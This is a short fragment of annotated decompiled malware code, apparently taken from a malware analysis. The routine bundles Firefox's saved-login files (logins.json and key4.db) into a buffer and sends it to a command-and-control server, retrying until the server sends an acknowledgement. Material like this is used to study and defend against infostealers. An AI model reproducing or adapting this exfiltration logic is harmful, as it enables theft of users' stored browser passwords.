 if ( logins_json_data && key4_db_data )
{
data = malloc((key4_db_data_size + logins_json_data_size + 6));
*data = 'FF';
*(data + 2) = logins_json_data_size;
mw_memcpy((data + 6), logins_json_data, logins_json_data_size);
mw_memcpy((data + (logins_json_data_size + 6)), key4_db_data, key4_db_data_size);
free(logins_json_data);
free(key4_db_data);
do
{
while ( 1 )
{
C2_response_len = 0;
C2_response = send_data_to_c2(
data,
(key4_db_data_size + logins_json_data_size + 6),
&C2_response_len);
if ( C2_response )
break;
(Sleep)(1000i64);
}
}
while ( (lstrcmpA)(C2_response + C2_response_len - 2i64, "KH") );
}